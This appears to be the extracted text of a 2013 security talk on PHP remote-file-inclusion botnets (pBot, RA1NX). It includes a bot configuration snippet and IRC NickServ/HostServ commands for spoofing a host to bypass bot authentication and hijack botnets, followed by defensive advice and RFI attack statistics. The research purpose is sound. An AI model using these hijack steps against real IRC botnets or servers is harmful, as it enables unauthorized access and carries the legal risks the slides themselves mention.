

• Insecure hostname authentication

```
var $config = array("server"=>"scan.noip.us",
                    "port"=>"6667",
                    "pass"=>"", // Server password
                    "prefix"=>"puto",
                    "chan"=>"#ath0",
                    "key"=>"id", // Channel password
                    "models" => "+p",
                    "password"=>"id", // Bot password
                    "trigger"=>,
                    "hostauth"=>"sHoOcK" // Host Auth
\rightarrow
```


#### **Insecure hostname authentication**

• How easy is it to bypass?

/msg nickserv register 123456 someuser@hushmail.com

/msg nickserv confirm [TOKEN]

#### A: Needs confirmation

/msg hostserv request target.vhost.tld

/msg hostserv on

#### B: Does usually not need any confirmation

/join #vhost

!vhost target.vhost.tld



- Insufficient access control
	- Anyone can connect to the IRC server. (Obviously)
	- A centralised botnet is a flawed design model.



#### **Reoccurring Bugs**

Most of these botnets have no HostAuth set.

Almost all of them use either pBot or RA1NX.

Source code is rarely modified or improved.

Could a cat do it better? Most likely.



# **Live Demo**

# **Live Demo**

# **Protection against Automated bot attacks**

## aka. How not to become a bot

- Stay up to date
- Stop using dynamic require() and include()
	- AND require\_once and include\_once
- Use a web application firewall
	- Check out BallastSec's tools (PHP)
- Custom Apps?
	- Secure Development Life-Cycle



# **Statistical Findings and Conclusions**



Primary Source: <http://www.attack-scanner.com/category/attack-trends-2/>

**pBot Attacks (On the same WordPress website)**



Primary Source: <https://defense.ballastsecurity.net/decoding/rss/pbot.rss>



Primary Source: <https://defense.ballastsecurity.net/decoding/rss/ra1nx.rss>

Period: 28 Jul – 01 Nov 2013 Total RFI Attacks: 257 Unique Payloads: 17

#### **Source: Forum Application** Payload Domains: 14 Payload IP Addresses: 13



Source: InterN0T

Period: 28 Jul – 01 Nov 2013 Total RFI Attacks: 257

#### **Source: Forum Application** Unique Attacker IPs: 23 Unique Attacker Domains: 19



Source: InterN0T



- RFI Attacks are still occurring (obviously)
	- And they are still successful
		- But on a smaller scale
- These botnets are small
	- Usually between 5-20 hosts
- It's easy to hijack them
	- Requires minimal analysis
		- Legal implications



#### **References**

Statistics:

<http://www.attack-scanner.com/>

Bot Payloads: <https://defense.ballastsecurity.net/decoding/index.php> <http://www.irongeek.com/i.php?page=webshells-and-rfis>

Papers:

<http://www.exploit-db.com/wp-content/themes/exploit/docs/19032.pdf> <http://www.exploit-db.com/wp-content/themes/exploit/docs/19395.pdf>

Videos:

htt[p://www.youtube.com/watch?v=HAZdpP5M1qc](http://www.youtube.com/watch?v=HAZdpP5M1qc) [http://www.youtube.com/watch?v=JrA\\_axdQj1k](http://www.youtube.com/watch?v=JrA_axdQj1k)

### References

Detailed Information:

[https://defense.ballastsecurity.net/wiki/index.php/RFI\\_Payload\\_Decoder](https://defense.ballastsecurity.net/wiki/index.php/RFI_Payload_Decoder) [https://defense.ballastsecurity.net/wiki/index.php/Attack\\_Analysis](https://defense.ballastsecurity.net/wiki/index.php/Attack_Analysis) <https://defense.ballastsecurity.net/wiki/index.php/STUNSHELL> [https://defense.ballastsecurity.net/wiki/index.php/V0pCr3w\\_shell](https://defense.ballastsecurity.net/wiki/index.php/V0pCr3w_shell)

Known Exploits: htt[p://www.exploit-db.com/exploits/24883/](http://www.exploit-db.com/exploits/24883/) <http://www.exploit-db.com/exploits/20168/> <http://www.exploit-db.com/exploits/24905/>

Tools:

<http://www.irongeek.com/downloads/grepforrfi.txt> <https://github.com/bwall/PHP-RFI-Payload-Decoder> <http://sourceforge.net/p/ra1nxingbots/wiki/Home/>

## **Credits**

- Bwall (@bwallHatesTwits)
- DigiP (@xxDigiPxx)
- InterN0T (@InterN0T)

#### Other credits required by license:

[http://www.intechopen.com/books/advances-in-data](http://www.intechopen.com/books/advances-in-data-mining-knowledge-discovery-and-applications/botnet-detection-enhancing-analysis-by-using-data-mining-techniques)[mining-knowledge-discovery-and-applications/botnet](http://www.intechopen.com/books/advances-in-data-mining-knowledge-discovery-and-applications/botnet-detection-enhancing-analysis-by-using-data-mining-techniques)[detection-enhancing-analysis-by-using-data-mining](http://www.intechopen.com/books/advances-in-data-mining-knowledge-discovery-and-applications/botnet-detection-enhancing-analysis-by-using-data-mining-techniques)[techniques](http://www.intechopen.com/books/advances-in-data-mining-knowledge-discovery-and-applications/botnet-detection-enhancing-analysis-by-using-data-mining-techniques)

## Thank You!

## Questions?

